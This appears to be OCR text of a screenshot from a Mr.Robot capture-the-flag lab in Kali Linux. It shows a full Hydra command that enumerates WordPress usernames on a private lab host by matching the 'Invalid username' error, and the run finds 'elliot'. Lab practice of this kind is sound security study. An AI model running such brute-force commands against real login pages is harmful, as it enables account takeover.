 Kali 1 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Red Hat
Other Linux 5.x kernel 64-
Kali Meta
Metasploitable2-Linux
Kali 1
Mr.Robot
Kali 1 Mr.Robot
1 2 3 4 2 2 4:18
kali@kali: ~
File Actions Edit View Help
[80][http-post-form] host: 192.168.86.188 login: Credit password: rand
[80][http-post-form] host: 192.168.86.188 login: Crew password: rand
[80][http-post-form] host: 192.168.86.188 login: crew password: rand
[80][http-post-form] host: 192.168.86.188 login: Crimes password: rand
[80][http-post-form] host: 192.168.86.188 login: criminal password: rand
[80][http-post-form] host: 192.168.86.188 login: criteria password: rand
[80][http-post-form] host: 192.168.86.188 login: Crisis password: rand
[80][http-post-form] host: 192.168.86.188 login: cross password: rand
[80][http-post-form] host: 192.168.86.188 login: critics password: rand
[80][http-post-form] host: 192.168.86.188 login: Cristofer password: rand
[80][http-post-form] host: 192.168.86.188 login: Critical password: rand
[80][http-post-form] host: 192.168.86.188 login: Crossing password: rand
[80][http-post-form] host: 192.168.86.188 login: Cross password: rand
[80][http-post-form] host: 192.168.86.188 login: Crossref password: rand
[80][http-post-form] host: 192.168.86.188 login: crossref password: rand
[80][http-post-form] host: 192.168.86.188 login: Crowder password: rand
[80][http-post-form] host: 192.168.86.188 login: CrownTo password: rand
[80][http-post-form] host: 192.168.86.188 login: crossroads password: rand
[80][http-post-form] host: 192.168.86.188 login: crucial password: rand
[80][http-post-form] host: 192.168.86.188 login: Crude password: rand
[80][http-post-form] host: 192.168.86.188 login: cruiser password: rand
[80][http-post-form] host: 192.168.86.188 login: Crusaders password: rand
[80][http-post-form] host: 192.168.86.188 login: Crusher password: rand
[80][http-post-form] host: 192.168.86.188 login: crushing password: rand
[80][http-post-form] host: 192.168.86.188 login: cs30 password: rand
[80][http-post-form] host: 192.168.86.188 login: cryptonite password: rand
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$ sudo hydra -L /home/kali/Downloads/wl.txt -p rand 192.168.86.188 http-post-form "/wp-login.php:log=^USER^&pwd=a&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.86.188%2Fwp-admin%2F&testcookie=1:F=I
nvalid username"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-27 04:12:47
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://192.168.86.188:80/wp-login.php:log=^USER^&pwd=a&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.86.188%2Fwp-admin%2F&testcookie=1:F=Invalid username
[STATUS] 2265.00 tries/min, 2265 tries in 00:01h, 9187 to do in 00:05h, 16 active
[80][http-post-form] host: 192.168.86.188 login: elliot password: rand
[80][http-post-form] host: 192.168.86.188 login: Elliot password: rand
[80][http-post-form] host: 192.168.86.188 login: ELLIOT password: rand
[STATUS] 2270.67 tries/min, 6812 tries in 00:03h, 4640 to do in 00:03h, 16 active
[ERROR] Child with pid 41828 terminating, cannot connect
[ERROR] Child with pid 41827 terminating, cannot connect
[STATUS] 2089.75 tries/min, 8359 tries in 00:04h, 3093 to do in 00:02h, 16 active
[STATUS] 2101.20 tries/min, 10506 tries in 00:05h, 946 to do in 00:01h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-27 04:18:25
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.